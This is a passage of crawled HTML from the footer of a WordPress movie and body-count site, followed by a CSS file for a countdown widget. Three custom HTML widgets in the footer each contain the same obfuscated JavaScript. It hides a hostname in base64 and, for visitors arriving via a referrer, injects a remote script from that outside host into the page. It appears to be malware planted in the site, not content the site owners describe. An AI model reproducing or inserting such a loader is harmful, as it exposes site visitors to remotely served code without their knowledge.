    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"32011 https://allouttabubblegum.com/?p=32011","disqusShortname":"allouttabubblegum-com","disqusTitle":"RED 2 Body Count Breakdown","disqusUrl":"https://allouttabubblegum.com/new-home/red-2-body-count-breakdown/","postId":"32011"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1
body_size: 117
content:
.wpkoi-elements-countdown-items {list-style: none;margin: 0;padding: 0;display: table;table-layout: fixed;width: 100%;}.wpkoi-elements-countdown-items>li {list-style: none;margin: 0;padding: 0;display: table-cell;position: relative;}.wpkoi-elements-countdown-item>div {text-align: center;padding: 20px;}.wpkoi-elements-countdown-label-block .wpkoi-elements-countdown-digits, .wpkoi-elements-countdown-label-block .wpkoi-elements-countdown-label {display: block;text-align: center;}.wpkoi-elements-countdown-digits {font-size: 50px;line-height: 1;}.wpkoi-elements-countdown-label {font-size: 18px;line-height: 1;color: #ffffff;}.wpkoi-elements-countdown-show-separator .wpkoi-elements-countdown-digits::after {content: ":";position: absolute;left: 98%;z-index: 9999;}.wpkoi-elements-countdown-item:last-child .wpkoi-elements-countdown-digits::after {display: none;}.wpkoi-elements-countdown-items .wpkoi-elements-countdown-item>div {background: #111111;}